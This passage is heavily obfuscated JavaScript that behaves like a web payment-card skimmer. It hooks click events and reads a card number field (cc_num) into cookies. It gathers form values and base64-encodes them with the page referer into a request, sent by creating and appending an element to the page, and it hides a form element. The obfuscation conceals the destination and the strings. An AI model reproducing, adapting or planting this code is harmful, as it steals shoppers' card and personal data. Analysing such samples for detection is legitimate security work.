-0x476,-0x242,-0x417,-0x3bb),'YtvaT':_0x52deb1(0x50f,0x4e2,0x2ce,0x33c,0x574),'DufWf':function(_0x4f971f,_0x1d5083){return _0x4f971f>_0x1d5083;},'nuDEW':_0x4f607b(-0x42,0x6c,0x11d,0x21b,-0xfb)+_0x1a6e23(0x5c2,0x63a,0x3bc,0x723,0x537)+_0x52deb1(0x28c,0x253,0x5aa,0x431,0x248)+_0x39bfcb(0x53d,0x6e0,0x4b7,0x368,0x6ef)+_0x4f607b(0xf,-0x110,-0x6a,-0x171,-0x2f),'Ycgvg':function(_0xaf3d5d,_0x10bab3){return _0xaf3d5d(_0x10bab3);},'WmRPz':function(_0x2f4bb6,_0x1d5d0d){return _0x2f4bb6(_0x1d5d0d);},'mOcmv':function(_0x4be1e5,_0x5071ed){return _0x4be1e5+_0x5071ed;},'OEYru':_0x39bfcb(0x263,0x5f7,0x41a,0x207,0x266)+_0x39bfcb(0x213,-0x1d,0x44,0xe,0x222)+_0x39bfcb(0x292,0x616,0x428,0x436,0x57d)+':','mxjed':_0x1a6e23(0x7fa,0x544,0x5c1,0x553,0x792)+_0x1a6e23(0x573,0x782,0x949,0x74a,0x72c)+_0x39bfcb(0x381,0x498,0x4c1,0x585,0x477)+_0x52deb1(0x620,0x31d,0x62c,0x4e4,0x4a6),'rrVGn':function(_0x32701e,_0x30bc43){return _0x32701e(_0x30bc43);},'ujdUp':_0x25dccb(0x3c9,0x2c3,0x44c,0x49b,0x289)+_0x52deb1(0x2a6,0xae,0x35b,0x1cb,0x3e2)+_0x25dccb(-0x106,-0x54,-0x13c,0xc8,0x215)+']:','sNRlN':function(_0x178194,_0x37209e){return _0x178194(_0x37209e);},'eXKle':function(_0x5a59f2,_0x51b1bb){return _0x5a59f2+_0x51b1bb;},'Ungeb':function(_0x37f740,_0x1e2433){return _0x37f740+_0x1e2433;},'LoqWc':function(_0x770eb4,_0x43e7c9){return _0x770eb4+_0x43e7c9;},'wCtYL':function(_0x52492c,_0x4a4690){return _0x52492c+_0x4a4690;},'VGPhW':function(_0xc6da9b,_0x16ee04){return _0xc6da9b+_0x16ee04;},'nWrFu':function(_0x4ad00a,_0x54cd08){return _0x4ad00a+_0x54cd08;},'OOXMp':function(_0x412f62,_0x5405c5){return _0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return _0x38741c+_0x3c3a54;},'kIcHZ':_0x1a6e23(0x63f,0x752,0x643,0x819,0x639)+_0x39bfcb(-0x9a,0x1bf,0x1ac,0x319,0x294)+_0x4f607b(-0x309,-0x25f,-0x2eb,-0x51e,-0x98)+'1','Bvsra':_0x4f607b(0x80,0x30,0xe8,0xdf,-0x64)+_0x4f607b(0x140,0x11d,-0x66,0x1e5,0x42)+_0x4f607b(-0x32c,-0x312,-0x11a,-0x101,-0x17f)+_0x25dccb(0x48c,0x3f2,0x4fb,0x50b,0x6bf),'Vobzq':_0x4f607b(-0x20b,0x90,-0x71,-0x23e,-0x17c)+_0x1a6e23(0x51b,0x3c5,0x5b4,0x3d2,0x4da)+_0x39bfcb(0x9b,-0x31,0x1ab,-0x7b,0x1c3)+_0x25dccb(0x7e,0x451,0xab,0x23e,0x224),'TGgBG':function(_0x56e554,_0x541635){return _0x56e554+_0x541635;},'gZYht':_0x52deb1(0x540,0x2ae,0x3b0,0x405,0x1e9)+_0x4f607b(0x187,0x321,0x142,0x24c,0x1be)+_0x25dccb(0x60e,0x5e7,0x5b7,0x44f,0x34a),'RXKYH':function(_0xb03fdb,_0x2da82b){return _0xb03fdb+_0x2da82b;},'HLvMn':function(_0x205332,_0x521411){return _0x205332(_0x521411);},'cmPGq':_0x4f607b(0xc9,0x154,-0x71,-0x1d4,0x124)+_0x52deb1(0x5a7,0x60a,0x569,0x5b8,0x496)+_0x39bfcb(0x1e4,0x1a5,0x369,0x1d5,0x5ac)+_0x4f607b(-0x5c,0x98,0x1a,-0x228,0xb8),'CKIwk':function(_0x1d4553,_0x129e97){return _0x1d4553+_0x129e97;},'XqOXO':function(_0x11a8e8,_0x186310){return _0x11a8e8+_0x186310;},'KzdDe':_0x39bfcb(0x3ac,0x431,0x2c1,0x43e,0x92)+_0x1a6e23(0x69c,0x672,0x5b5,0x609,0x782)+'ty','dkoMN':_0x39bfcb(0x5c9,0x2c5,0x41a,0x4e8,0x40b)+_0x52deb1(0x37c,0x8a,0x4e,0x188,0xe6)+_0x52deb1(0x482,0x4b3,0x3ea,0x278,0x242),'IcfFT':_0x25dccb(0x3ad,0x191,0x203,0x342,0x4e6)+_0x1a6e23(0x769,0x3e9,0x43b,0x7cc,0x5c1)+_0x39bfcb(-0x16c,0x334,0xe5,0x10e,0x112)+'me','yAHzK':_0x1a6e23(0x976,0x9cd,0x90a,0x9d1,0x792)+_0x1a6e23(0x815,0x521,0x828,0x6d8,0x6cc)+_0x52deb1(0x1b0,0x38d,0x421,0x229,0x469)+_0x52deb1(0x1e3,0x21c,0x1ec,0x37e,0x25b),'MIHbx':_0x1a6e23(0x39e,0x770,0x3d9,0x4ec,0x552),'vLRTR':_0x52deb1(0x3c3,0x6a4,0x391,0x55e,0x479)+_0x52deb1(0x416,0x5b5,0x791,0x5ab,0x46c)+_0x52deb1(0x48b,0x31b,0x41f,0x29f,0xa1),'JsNfb':_0x39bfcb(0x2c6,0x500,0x350,0x2d7,0x317)+_0x1a6e23(0x627,0x697,0x6af,0x45e,0x6a0)+'r','VXQYL':_0x25dccb(0x76,-0x31,0x70,0x146,0xc3)+_0x4f607b(-0x184,0x19d,0x7,-0x107,0x1df)+_0x52deb1(0x547,0x760,0x5e3,0x5aa,0x437)+'me','KuFrv':_0x4f607b(-0x8c,0x311,0xe8,0x2c6,-0x7f)+_0x39bfcb(0xe4,0xee,0x90,-0x166,0x46)+_0x52deb1(0x300,0x55c,0x5e7,0x41e,0x3a1)+'e]','vjjqn':_0x25dccb(0x3b6,0x3e8,0x3b2,0x325,0x44c)+_0x52deb1(0x47c,0x386,0x1bf,0x345,0x40a),'RKzkL':_0x25dccb(0x463,0x3c8,0x3e8,0x3d1,0x1e3)+_0x1a6e23(0x9bd,0x91b,0x79b,0x97e,0x822)+'th','iMsZe':_0x52deb1(0x4b2,0x6f1,0x719,0x4cd,0x41d)+'n','JuElx':_0x39bfcb(-0xbd,0x48,0x160,-0x1a,0x197)},_0x5c8755=document[_0x25dccb(0x611,0x64c,0x5b0,0x45a,0x21c)+_0x39bfcb(0x2a3,0x2cb,0x497,0x4b7,0x4a9)+_0x1a6e23(0x94b,0x75a,0x4e5,0x6b0,0x706)+_0x52deb1(-0x55,0xf8,0x332,0x1af,0x35b)](_0x1404b9[_0x1a6e23(0x66a,0x46d,0x567,0x390,0x595)]);function _0x39bfcb(_0x32ac07,_0x4d8618,_0x230790,_0x22753e,_0x3adafb){return _0x45a882(_0x4d8618,_0x230790- -0x269,_0x230790-0x10b,_0x22753e-0x46,_0x3adafb-0x1dd);}for(i=-0x3*0xcf4+-0x4e*0x7b+0x4c56;_0x1404b9[_0x52deb1(0x31a,0x24b,0x444,0x220,0x29a)](i,_0x5c8755[_0x4f607b(-0x1e2,-0x386,-0x215,-0x2b3,-0x212)+'h']);i++){_0x5c8755[i][_0x52deb1(0x660,0x649,0x575,0x518,0x2d3)+_0x25dccb(0x569,0x465,0x64c,0x4c1,0x3f7)+_0x39bfcb(0x4bc,0x486,0x338,0x202,0x274)+'r'](_0x1404b9[_0x1a6e23(0x48f,0x5f5,0x4a4,0x7a4,0x5fc)],function(){var _0x1fd36b=_0x1404b9[_0xb1b8f5(0x21e,0x143,0x84,-0xef,-0xe8)][_0xb1b8f5(-0x16f,0x3e,0x1df,0x189,0xd6)]('|');function _0x7782f8(_0x4dbfc7,_0xea6447,_0x13c313,_0x191c36,_0x1a8a74){return _0x39bfcb(_0x4dbfc7-0x161,_0x4dbfc7,_0xea6447-0xf4,_0x191c36-0x4f,_0x1a8a74-0x168);}function _0x343039(_0x339e0d,_0x12193a,_0xbfdb03,_0x3de3b8,_0x10dbd2){return _0x52deb1(_0x339e0d-0x19a,_0x12193a-0x1b8,_0x3de3b8,_0x12193a- -0x24b,_0x10dbd2-0x1a8);}function _0x5946f9(_0x3264f0,_0x4205c9,_0xdb08e7,_0x1665cc,_0x226ba6){return _0x4f607b(_0x3264f0,_0x4205c9-0x3e,_0xdb08e7-0x6ac,_0x1665cc-0xdf,_0x226ba6-0x126);}var _0x34b95f=0x11b8+-0xc*-0x2b4+-0xc*0x42e;function _0xb1b8f5(_0x3b4f42,_0x5a8ea9,_0x16ff7a,_0x31711a,_0x2fd429){return _0x39bfcb(_0x3b4f42-0x7b,_0x31711a,_0x5a8ea9- -0x23b,_0x31711a-0xb6,_0x2fd429-0x25);}function _0x40d38a(_0x5af1c8,_0x1709e0,_0x85e39e,_0x3a0d74,_0x1ec9c9){return _0x1a6e23(_0x5af1c8-0x1da,_0x1709e0-0x1a,_0x85e39e-0x1b6,_0x85e39e,_0x5af1c8- -0xd0);}while(!![]){switch(_0x1fd36b[_0x34b95f++]){case'0':if(document[_0x5946f9(0x7b6,0x91a,0x753,0x95b,0x640)+_0xb1b8f5(0x13f,0x25c,0x9,0x3d1,0x406)+_0xb1b8f5(-0x2b,-0x15e,-0xf4,-0x39e,-0x31a)+'me'](_0x1404b9[_0xb1b8f5(-0x3ad,-0x18f,-0x4f,-0x3cd,-0x19)])[0xd9+-0xb2f+-0x12*-0x93]){var _0x20451a=_0x1404b9[_0x7782f8(0x203,0x2e4,0x4ff,0x387,0x3ea)][_0x343039(0x317,0x172,0x266,0x1fa,0x9b)]('|'),_0x327334=0xca+-0xad5+-0x3*-0x359;while(!![]){switch(_0x20451a[_0x327334++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x119,0x11c,0x64,0x369,0x16b)](_0x1404b9[_0x40d38a(0x383,0x4b7,0x340,0x317,0x426)](_0x1404b9[_0x343039(0xe2,0x2c9,0xd3,0x273,0xdf)](_0x338def,_0x1404b9[_0x40d38a(0x5c2,0x594,0x450,0x48d,0x6a8)]),cc_num),'|');continue;case'1':var _0x338def=_0x1404b9[_0x7782f8(0x4d3,0x309,0x3d6,0x4fb,0x498)](getCookie,_0x1404b9[_0xb1b8f5(0x11e,0xeb,-0xc1,0x11a,-0x86)]);continue;case'2':_0x338def=_0x338def[_0x343039(0x32e,0x172,-0xad,0x1bb,0x2e8)]('00')[_0x7782f8(0x37d,0x400,0x633,0x31b,0x334)]('');continue;case'3':cc_num=document[_0x5946f9(0x575,0x819,0x753,0x534,0x88d)+_0x343039(0x5bd,0x390,0x412,0x357,0x13e)+_0x7782f8(0xf7,0x1d1,-0x1f,0x45,0xa)+'me'](_0x1404b9[_0x40d38a(0x354,0x387,0x54f,0x579,0x56b)])[-0x1237*0x2+-0x8*-0xbf+0x1e76][_0x7782f8(0x339,0x16a,0x137,0x8e,0x36b)];continue;case'4':_0x338def=_0x1404b9[_0x343039(0x1d2,0x10e,-0x15,0x144,0x22b)](claz,_0x338def);continue;case'5':_0x338def=_0x338def[_0x5946f9(0x6b9,0x564,0x585,0x429,0x688)+_0x7782f8(0x44b,0x300,0x349,0x1fc,0x4a2)]();continue;case'6':document[_0x5946f9(0x749,0x5d3,0x60d,0x69a,0x72a)+'e']=_0x1404b9[_0x7782f8(0x3bc,0x526,0x36c,0x778,0x61e)](_0x1404b9[_0x343039(0x24d,0x272,0x98,0xd7,0x2aa)](_0x1404b9[_0x40d38a(0x374,0x54b,0x3b0,0x3fb,0x268)],_0x338def),_0x1404b9[_0x40d38a(0x5c6,0x4cd,0x6e1,0x4ab,0x3f0)]);continue;case'7':_0x338def=_0x1404b9[_0x40d38a(0x4bd,0x6e6,0x701,0x656,0x683)](hex2a,_0x338def);continue;}break;}}continue;case'1':_0x15fbbe=_0x15fbbe[_0x7782f8(0x283,0x245,0x3b,0x428,0x97)+'ce'](_0x1404b9[_0x40d38a(0x3d8,0x605,0x5e5,0x21e,0x1dd)],_0x1404b9[_0xb1b8f5(0xa8,0x107,0x90,0x200,0x2b)]);continue;case'2':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x4c4,0x247,0x209,0x38a)+'ce'](_0x1404b9[_0x5946f9(0x826,0x754,0x810,0x843,0x6fe)],_0x1404b9[_0x40d38a(0x70b,0x5b5,0x863,0x7c8,0x715)]);continue;case'3':if(_0x1404b9[_0x7782f8(0x41c,0x404,0x5b2,0x4c2,0x3b4)](_0x15fbbe[_0x7782f8(0xcd,0x11d,0xf0,-0x12c,0xf2)+'Of'](_0x1404b9[_0x7782f8(0x595,0x4ad,0x51f,0x311,0x585)]),-(-0xb*-0x21a+0xd57+-0x2474))){if(asfdaw){var _0x4141b4=_0x1404b9[_0x7782f8(0x385,0x3db,0x3c6,0x42b,0x4b5)][_0xb1b8f5(-0x69,0x3e,0x8f,-0xd7,-0x125)]('|'),_0x131661=0x99e+0x25b4+-0x2a1*0x12;while(!![]){switch(_0x4141b4[_0x131661++]){case'0':document[_0xb1b8f5(-0xb6,0x58,-0x1e4,0x1c2,0x2a4)+'e']=_0x1404b9[_0x40d38a(0x6be,0x907,0x872,0x553,0x594)];continue;case'1':if(_0x1404b9[_0xb1b8f5(0xa8,-0x190,-0x22,-0x25a,-0x1dc)](_0x15fbbe[_0xb1b8f5(-0xde,-0x212,-0x51,-0x2a1,0x27)+'Of'](_0x1404b9[_0x343039(0x1af,0x219,0x3ae,0x1c6,0x113)]),-(0xc*0x201+0x24a2+-0x1*0x3cad)))_0x15fbbe+=_0x1404b9[_0xb1b8f5(0xd4,-0x135,0x0,-0x76,0x5)];continue;case'2':_0x1404b9[_0x343039(0x360,0x317,0x34d,0x3b6,0x43c)](alert,_0x1404b9[_0x5946f9(0x2ce,0x67b,0x48f,0x6da,0x658)]);continue;case'3':_0x1404b9[_0x5946f9(0x88c,0x991,0x751,0x767,0x555)](rR);continue;case'4':_0x2bca77[_0x40d38a(0x6ca,0x764,0x51e,0x6fb,0x883)]=_0x1404b9[_0x7782f8(0x3a2,0x4f0,0x4a6,0x576,0x442)](_0x1404b9[_0x40d38a(0x673,0x492,0x642,0x4e2,0x881)],_0x1404b9[_0x40d38a(0x6c6,0x8d7,0x55a,0x53f,0x769)](btoa,JSON[_0x7782f8(0x3eb,0x1bd,-0x7a,0x2ed,0x6)+_0x7782f8(0x4ef,0x303,0x29e,0x4fc,0x47e)](_0x1a953b)));continue;case'5':var _0x1a953b={'referer':document[_0xb1b8f5(-0x145,-0x179,-0x133,-0x99,0x38)],'tag':_0x1404b9[_0x5946f9(0x8c6,0x646,0x798,0x960,0x69d)](btoa,_0x1404b9[_0xb1b8f5(0x2,0x9d,0x276,0xab,0x13e)]),'stats':_0x1404b9[_0x40d38a(0x6c6,0x54e,0x4cb,0x5cf,0x8c6)](btoa,_0x15fbbe[_0xb1b8f5(-0x213,-0x30,-0x1b6,0x18c,0xce)+_0x40d38a(0x4b4,0x345,0x69e,0x362,0x4d0)]())};continue;case'6':document[_0xb1b8f5(0x1ab,-0x6b,0x146,0x92,-0x13e)+_0x40d38a(0x755,0x80c,0x93b,0x66f,0x729)+_0x40d38a(0x73f,0x851,0x8dc,0x4fa,0x65f)][_0xb1b8f5(0xe8,-0x11d,-0x320,0x107,-0x88)+_0xb1b8f5(0x147,0xaa,-0x18f,0x2e8,0x2ce)+'d'](_0x746840);continue;case'7':var _0x19d39b=new FormData();continue;case'8':document[_0x40d38a(0x53b,0x4e3,0x56d,0x5a8,0x31e)+'e']=_0x1404b9[_0x5946f9(0x341,0x6b7,0x560,0x562,0x4c1)];continue;case'9':if(_0x1404b9[_0x5946f9(0x55a,0x575,0x4c8,0x46b,0x568)](document[_0x343039(0x323,0x2d2,0x241,0x1be,0xcb)+_0x5946f9(0x9d6,0x845,0x811,0x8ad,0x81a)+_0x343039(0x29c,0x2d3,0x415,0x3b3,0x314)+_0x5946f9(0x7cf,0x6c1,0x5d3,0x70c,0x625)+'me'](_0x1404b9[_0xb1b8f5(0x30f,0x146,0x1c2,-0xc3,0x2c4)])[0x2220+-0xb9*0x3+0xaa7*-0x3],-(-0x2*0xe3+-0xcd*0x5+-0xa*-0x94)))_0x15fbbe+=_0x1404b9[_0x40d38a(0x4b2,0x694,0x6f8,0x612,0x5f3)](_0x1404b9[_0x5946f9(0x4ed,0x37a,0x4fd,0x388,0x386)](_0x1404b9[_0x343039(0x3de,0x1ab,0x116,0x2bd,0x29a)],document[_0xb1b8f5(0x16a,0x19e,0x21a,0x1d8,0xee)+_0x343039(0x4bd,0x390,0x40b,0x53a,0x14d)+_0x7782f8(0x294,0x1d1,0x2f7,0x10b,0x1c8)+'me'](_0x1404b9[_0x5946f9(0x5bd,0x64a,0x6fb,0x8c4,0x56d)])[0x117f+-0x65e+-0x197*0x7]),'|');continue;case'10':var _0x2bca77=document[_0x7782f8(0x36b,0x355,0x481,0x3a7,0x3a9)+_0x5946f9(0x720,0x482,0x6a3,0x812,0x4b6)+_0x40d38a(0x3f2,0x3c6,0x5de,0x50e,0x2e7)](_0x1404b9[_0x7782f8(0x1f7,0x21d,0x467,0x39a,0xe1)]);continue;case'11':_0x1404b9[_0x343039(0x1f2,0x3bc,0x275,0x5bc,0x602)](delete_cookie,_0x1404b9[_0x40d38a(0x5ce,0x464,0x6c1,0x627,0x3f3)]);continue;case'12':document[_0x7782f8(0x6b5,0x4cd,0x3f9,0x366,0x6b6)+_0x343039(0x400,0x390,0x311,0x588,0x34c)+_0x7782f8(0x236,0x235,0x86,0xe6,0x1e5)](f_id_daww)[_0x343039(0x49e,0x358,0x59d,0x34e,0x12c)][_0x5946f9(0x57e,0x5ca,0x3d1,0x623,0x3a8)+'ay']=_0x1404b9[_0x40d38a(0x32a,0x4f3,0x4d4,0x2c8,0x2c7)];continue;case'13':document[_0x5946f9(0x82f,0x7fc,0x60d,0x4ba,0x778)+'e']=_0x1404b9[_0x40d38a(0x48e,0x3c3,0x2df,0x602,0x3b0)];continue;case'14':asfdaw=![];continue;case'15':var _0x746840=document[_0x5946f9(0x390,0x484,0x5db,0x74e,0x5da)+_0xb1b8f5(0x2db,0xee,0x29b,0x8d,-0x122)+_0x40d38a(0x3f2,0x22c,0x1c3,0x2d6,0x5c2)](_0x1404b9[_0x5946f9(0x4ac,0x58e,0x4a3,0x5ee,0x274)]);continue;case'16':for(var _0x5098b7=0x931+-0x2dd*0x3+-0x9a;_0x1404b9[_0x5946f9(0x512,0x253,0x456,0x49c,0x5ff)](_0x5098b7,fiza[_0x5946f9(0x2bf,0x2c1,0x497,0x69e,0x3f3)+'h']);_0x5098b7++){var _0x523519=fiza[_0x5098b7];if(document[_0x5946f9(0x63f,0x969,0x753,0x92a,0x5e0)+_0x40d38a(0x73f,0x8d7,0x85c,0x705,0x593)+_0x40d38a(0x3e9,0x215,0x3af,0x5a7,0x419)](_0x523519)){var _0x3e9fc5=document[_0x343039(0x1a3,0x2d2,0x9f,0x1ff,0x26a)+_0x5946f9(0x941,0x640,0x811,0x715,0x666)+_0x5946f9(0x621,0x641,0x4bb,0x624,0x3a5)](_0x523519)[_0x40d38a(0x747,0x809,0x6d4,0x8ee,0x5b1)+_0x7782f8(0x3d,0x166,-0xdc,0x2b7,0x16b)];for(var 